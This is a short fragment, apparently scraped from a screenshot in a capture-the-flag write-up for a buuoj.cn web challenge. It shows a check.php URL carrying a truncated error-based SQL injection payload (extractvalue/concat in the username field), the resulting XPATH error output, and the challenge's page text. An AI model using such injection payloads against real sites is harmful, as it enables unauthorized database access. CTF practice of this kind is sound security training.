 不安全 | 24b74296-0084-4635-bede-84b9a95a432d.node3.buuoj.cn/check.php?username=1%27+and+extractvalue%281%2Cconcat%28%...
XPATH syntax error: '~geek'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y